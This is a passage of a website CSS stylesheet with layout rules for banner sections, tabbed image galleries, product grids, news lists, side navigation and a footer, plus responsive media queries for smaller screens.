	margin-right:10px;
	float:left;
	text-align:center;
	line-height:91px;}
.plant .huae{
	margin-right:0!important;}
.nominate{
	width:1099px;
	height:700px;
	overflow:hidden;}
.nominate-top{
	width:1099px;
	height:170px;
	background-image:url(../images/25.png);
	overflow:hidden;}
.nominate-top h2{
	font-size:33px;
	color:#343434;
	text-align:center;
	margin-top:65px;}
.nominate-top p{
	font-size:17px;
	color:#005b37;
	text-align:center;
	margin-top:31px;}
.nominate-middle .tab{
	width:1099px;
	height:38px;
	margin-bottom:24px;}
.nominate-middle .tab .tabtxx{
	background-color:#4bad86!important;
	color:#FFF!important;}
.nominate-middle .tab .taba,.tabb,.tabc,.tabd{
	display:block;
	float:left;
	width:250px;
	height:38px;
	font-size:16px;
	color:#3b3b3b;
	background-color:#f4f4f4;
	margin-right:23px;
	text-align:center;
	line-height:38px;
	}
.nominate-middle .tabd{
	margin-right:0px!important;
	}
.nominate-middle .pic{
	width:1099px;
	height:550px;
	margin-bottom:33px;
	
	}
.nominate-middle .pic .left{
	width:1100px;
	height:550px;
	float:left;
	overflow:hidden;
	}
.nominate-middle .pic .left ul{
	width:2200px;
	height:auto;
	}
.nominate-middle .pic .left li{
	float:left;}
.nominate-middle .pic .left .ata{
	width:1100px;
	height:550px;
	display:none;
	}
.nominate-middle .pic .right{
	width:199px;
	height:550px;
	float:right;}
.nominate-middle .right .qie{
	width:199px;
	height:131px;
	margin-bottom:10px;
	overflow:hidden;
	}
	
.qie img{ width:200px; height:131px;}
.nominate-middle .right .qied{
	width:199px;
	height:131px;
}
.nominate-middle .picz{
	width:893px;
	height:551px;
	float:left;}
	
	
.picz img{ width:890px; height:552px;}
.nominate-middle .picz .qq{
	width:893px;
	height:551px;
	display:none;}

.nominate-bottom{
	position:relative;
	width:1099px;
	height:151px;
	position:relative;}
.occur{
	width:100%;
	height:714px;
	margin-bottom:37px;
	}
.occur-top{
	width:1099px;
	height:185px;
	background-image: url(../images/116.png);
	overflow:hidden;}
.occur-top p{
	font-size:37px;
	color:#333333;
	margin-top:50px;
	text-align:center;
	font-size:600;}
.occur-bottom{
	width:100%;
	height:530px;
	background-image:url(../images/2222.png);
	background-repeat:no-repeat;
	background-position: center bottom;
	position:relative;}
.occur-bottom .list{
  width:1100px;
  margin:0 auto;	
}
.occur-bottom .list ul{ margin-left:-12px; margin-right:-12px;}
.occur-bottom .list li{
	width: 350px;
	float: left;
	margin-left: 12px;
	margin-right: 12px;
	background-color:#FFF;
}
.occur-bottom .list li .img{ width:100%; height:250px; overflow:hidden;}

.occur-bottom .list li .img img{ width:100%; height:auto; min-height:250px;}

.occur-bottom .list li .more{ 
	height:50px; 
	line-height:50px; 
	clear:both; 
	overflow:hidden;
	text-align:center;
	margin-top:28px;}

.occur-bottom .list li .more .time{
	width: 175px;
	height: 50px;
	line-height: 50px;
	float: left;
	background-color: #4cae87;
	font-size: 14px;
	color: #FFF;
}
.occur-bottom .list li .more .view{
	width: 175px;
	height: 50px;
	line-height: 50px;
	float: left;
	background-color:#f4f4f4;
	font-size: 12px;
	color: #FFF;
}
.occur-bottom .info h3{
	font-size:16px;
	color:#2d2e2f;
	margin-left:18px;
	margin-top:23px;}
.occur-bottom .info p{
	font-size:13px;
	color:#717476;
	line-height:23px;
	margin-left:18px;
	margin-top:12px;}

.sum{
	width:1099px;
	height:401px;
	margin-bottom:50px;}
.sum-left{
	width:300px;
	height:401px;
	float:left;
	background-image:url(../images/119.png);}
	
.sum-left a{ color:#fff;}
.sum-left .qi{
	font-size:37px;
	color:#FFF;
	margin-top:46px;
	text-align:center;}
.sum-left span{
	display:block;
	width:68px;
	height:6px;
	margin-top:18px;
	background-color:#FFF;}
.sum-left .kai{
	font-size:17px;
	color:#FFF;
	line-height:31px;
	text-align:center;
	margin-top:54px;}
.sum-left .ling{
	font-size:30px;
	color: #FFF;
	text-align:center;
	margin-top:100px;}
.sum-right{
	width:793px;
	height:401px;
	float:right;
	background-color:#fafafa;}
.sum-right .title{
	font-size:28px;
	color:#ffba00;
	margin-left:32px;
	margin-top:11px;
	margin-bottom:22px;}
.sum-right .wen{
	font-size:13px;
	color:#404142;
	line-height:27px;
	margin-left:32px;
	}
.touch{
	width:100%;
	height:94px;
	background-color:#f2f2f2;
	overflow:hidden;}
.touch-center{
	width:1099px;
	height:94px;
	}
.touch-center li{
	float:left;
	width:342px;
	border-left:1px solid #d9d9d9;
	margin-top:20px;}
.touch-center li p{
	font-size:14px;
	color:#494949;
	font-weight:600;
	line-height:28px;
	margin-left:34px;
	}
.footer{
	width:100%;
	height:129px;
	border-top:3px solid #ff8932;
	background-color:#30343d;}
.footer-center{
	width:1099px;
	height:129px;
	background-image:url(../images/28.png);
	background-repeat:no-repeat;
	background-position:971px 31px;
	overflow:hidden;}
.footer-center p{
	font:13px;
	color:#cce7ff;
	line-height:29px;
	margin-top:22px;}
	
.footer-center a{color:#cce7ff;}



.main_n{ width:1200px; margin:10px auto 0px auto; line-height:26px; }
@media only all and (min-width: 1000px) and (max-width: 1200px){
.main_n{ width:1000px; margin:10px auto 0px auto; }
}
@media only all and (max-width: 999px){
.main_n{ width:98%; margin:10px auto 0px auto; }
}

.title1{ line-height:36px; font-size:16px; padding-left:15px;}
#side{ width:100%; margin-top:0px; background-color:#EBEBEB; height:51px;}
#side ul{ width:100%; max-width:1200px; margin:0px auto; border-left:1px solid #CCCCCC; height:51px;}
#side li{ width:14.2%; float:left; text-align:center; font-size:15px; border-right:1px solid #CCCCCC; }
#side li a{border-bottom:1px solid #ff9c00; border-top:1px solid #e2e2e2; display:block; width:98%;  line-height:50px; margin:0px auto; }
#side li a:hover{border-bottom:1px solid #ff9c00; background-color:#ffa200; color:#fff;}
.con{ margin-top:20px; width:100%; padding:0px 15px;}
.navon1{ border-bottom:1px solid #ffa200; width:98%; margin:0px auto;}
.navon1 a{display:block; background-color:#ffa200; color:#fff; margin:0px auto; height:49px; line-height:49px;}

@media only all and (max-width: 999px){
.title1{ line-height:36px; font-size:13px; padding-left:15px;}
#side{ width:100%; margin-top:0px; background-color:#FFFFFF;}
#side ul{ width:100%;}
#side li{ border:0px; background:url(636.jpg) no-repeat center top; width:140px; height:36px; line-height:36px; font-size:14px; margin-top:10px; margin-left:10px;}
#side li a{border-bottom:0px; border-top:0px; display:block; width:100%; border-right:0px; line-height:36px; }
#side li a:hover{border-bottom:0px; background: none; color:#fff;  background:url(637.jpg) no-repeat center top; }
.navon1{ width:140px; height:36px; margin:0px auto;}
.navon1 a{border-bottom:0px; background: none; color:#fff;  background:url(637.jpg) no-repeat center top; width:140px; height:36px;}
}



#side_prod{ width:100%; margin-top:0px; background-color:#EBEBEB; height:51px;}
#side_prod ul{ width:100%; max-width:1200px;  margin:0px auto; border-left:1px solid #CCCCCC; height:51px;}
#side_prod li{ width:16.4%; float:left; text-align:center; font-size:15px; border-right:1px solid #CCCCCC; margin-top:2px;}
#side_prod li a{border-bottom:1px solid #ff9c00; border-top:1px solid #e2e2e2; display:block; width:98%;  line-height:50px; margin:0px auto; }
#side_prod li a:hover{border-bottom:1px solid #ff9c00; background-color:#ffa200; color:#fff;}

#side_prod ul li ul{ display:none;}

@media only all and (max-width: 999px){
#side_prod{ width:100%; margin-top:0px; background-color:#FFFFFF;}
#side_prod ul{ width:100%;}
#side_prod li{ border:0px; background:url(636.jpg) no-repeat center top; width:140px; height:36px; line-height:36px; font-size:14px; margin-top:10px; margin-left:10px;}
#side_prod li a{border-bottom:0px; border-top:0px; display:block; width:100%; border-right:0px; line-height:36px; }
#side_prod li a:hover{border-bottom:0px; background: none; color:#fff;  background:url(637.jpg) no-repeat center top; }
.navon1{ width:140px; height:36px; margin:0px auto;}
.navon1 a{border-bottom:0px; background: none; color:#fff;  background:url(637.jpg) no-repeat center top; width:140px; height:36px;}
#side_prod ul li ul{ display:none;}

}


#side_news{ width:100%; margin-top:0px; background-color:#EBEBEB; height:51px;}
#side_news ul{ width:100%; max-width:1200px; margin:0px auto; border-left:1px solid #CCCCCC; height:51px;}
#side_news li{ width:50%; float:left; text-align:center; font-size:15px; border-right:1px solid #CCCCCC; }
#side_news li a{border-bottom:1px solid #a3c03e; border-top:1px solid #e2e2e2; display:block; width:98%; height:50px; line-height:50px; margin:0px auto; }
#side_news li a:hover{border-bottom:1px solid #ff9c00; background-color:#a0bd2a; color:#fff;}



@media only all and (max-width: 999px){
#side_news{ width:100%; margin-top:0px; background-color:#FFFFFF;}
#side_news ul{ width:100%;}
#side_news li{ border:0px; background:url(636.jpg) no-repeat center top; width:140px; height:36px; line-height:36px; font-size:14px; margin-top:10px; margin-left:10px;}
#side_news li a{border-bottom:0px; border-top:0px; display:block; width:100%; border-right:0px; line-height:36px; }
#side_news li a:hover{border-bottom:0px; background: none; color:#fff;  background:url(637.jpg) no-repeat center top; }
.navon1{ ; width:140px; height:36px; margin:0px auto;}
.navon1 a{border-bottom:0px; background: none; color:#fff;  background:url(637.jpg) no-repeat center top; ; width:140px; height:36px;}
}


.con img{ max-width:100%;}
.con{ font-size:14px;}
.prod{ width:25%; float:left; text-align:center; margin-top:20px;}
.prod img{ width:93%; margin:0px auto;}
.prod_name1{ line-height:34px; width:93%; margin:0px auto; background-color:#f2fad6; font-size:16px; margin-top:5px;}


@media only all and (min-width: 500px) and (max-width: 999px){.prod{width:33.3%; }}
@media only all and (max-width: 499px){.prod{width:50%; }
.prod img{ width:90%; margin:0px auto;}
.prod_name1{ line-height:33px; width:90%; margin:0px auto; background-color:#f2fad6; font-size:13px; margin-top:5px;}
}

.con2{ padding-top:30px;}
.con2 img{ width:42%; float:left; }
.con2 ul{ width:50%; float:right;}
.con2 ul li{ width:100%; line-height:42px; font-size:14px;}
.con2 ul li strong{ font-size:20px; color:#7c9f2e;}
.con2 ul li span{ font-size:22px; font-family:Arial, Helvetica, sans-serif; color:#7c9f2e;}
.con2_li a{ display:block; float:left; width:80px; margin-right:10px; background-color:#F60; color:#fff; height:26px; line-height:26px; text-align:center; margin-top:10px;font-size:14px; font-family:"helvetica neue", tahoma, "hiragino sans gb", stheiti, "wenquanyi micro hei", 寰蒋闆呴粦, 瀹嬩綋, sans-serif;}
@media only all and (max-width: 799px){
.con2_li span{ display:none;}}

@media only all and (max-width: 499px){
.con2 img{ width:95%; }
.con2 ul{ width:95%; }
}


.con_p{ width:100%; line-height:25px; font-size:13px; }
.con_p h4{ padding-left:15px; line-height:40px; background-color:#dddddd; font-size:16px; color:#688c19; margin-top:30px;}
.con_p p{ padding-top:5px;}
.con_p p img{ max-width:95%;}

.next{ margin-top:30px; border-top:2px solid #8bad05; line-height:36px;}
.next a{ margin:0px 10px; text-align:center;}
.pagesone{ display:none;}

#dialogBox{ margin-top:300px;}

.con_news{ line-height:24px;}
.con_news li{ border-bottom:1px dashed #CCC; margin-top:10px; padding-bottom:10px;}
.con_news li img{ width:20%; max-width:219px; float:left;}
.con_news li p{ color:#666; font-size:13px; float:left; margin-left:15px; width:76%;}

.con_news li a{ font-size:16px; color:#444}
.con_news li a:hover{ color:#F60;}
.con_news li strong{ font-family:Arial, Helvetica, sans-serif; color:#F60; }
.con_news li p span{ color:#999; font-size:13px; display:block;}

@media only all and (min-width: 750px) and (max-width: 999px){
.con_news li p{ color:#666; font-size:12px; float:left; margin-left:15px; width:76%; line-height:21px; }
.con_news li p span{ display: none;}
}

@media only all and (min-width: 400px) and (max-width: 749px){
.con_news li img{ width:25%; max-width:219px; float:left;}
.con_news li p{ width:73%; float:right; margin:0px;
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis; height:80px;}
.con_news li p strong{ width:100%; line-height:20px; font-size:14px;}
.con_news li p span{width:100%; line-height:16px; font-size:12px;}
}

@media only all and (min-width: 300px) and (max-width: 399px){
.con_news li img{ width:25%; max-width:219px; float:left;}
.con_news li p{ width:73%; float:right; margin:0px; font-size:12px;
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis; }
.con_news li p strong{ width:100%; line-height:20px; font-size:13px;}
.con_news li p span{ display:none;}
}

.con_news h1{ width:100%; font-size:20px; text-align:center; line-height:30px;}
.con_news h2{ font-size:13px; font-weight:normal; color:#888; text-align:center; border-bottom:1px dashed #CCC; padding-bottom:10px; line-height:22px;}

#main_footer{ display: none;}
@media only all and (max-width: 799px){
#main_footer{ display:block;}
.whh{ padding-bottom:65px;}
}

.con_news_n h2{ text-align:center; line-height:50px; font-size:18px; font-weight:normal;}
.con_news_n h3{ line-height:40px; font-size:13px; border-bottom:1px dashed #c1c1c1; font-weight:normal; text-align:center;}
.con_news_p{ padding-top:15px;}

@media only all and (max-width: 799px){.con_news_n h2{ text-align:center; line-height:30px; font-size:16px; font-weight:600;}
.con_news_n h3{ line-height:22px; font-size:12px; border-bottom:1px dashed #c1c1c1; font-weight:normal; text-align:center;}
}

.con_news_p22{ margin-top:15px; padding-top:10px; border-top:1px solid #CCCCCC;}

.prodservice{ line-height:28px; font-size:14px;}
.prodservice h5{ font-size:26px; color:#C00; font-weight:normal; line-height:50px;}
.prod2{ width:308px; float:left; margin-top:40px; margin-left:5px; margin-right:50px;}
.prod_name2{ line-height:50px; text-align:center; background-color:#787878; color:#fff; margin-top:3px;}
.prod_name2 a{color:#fff; font-size:18px;}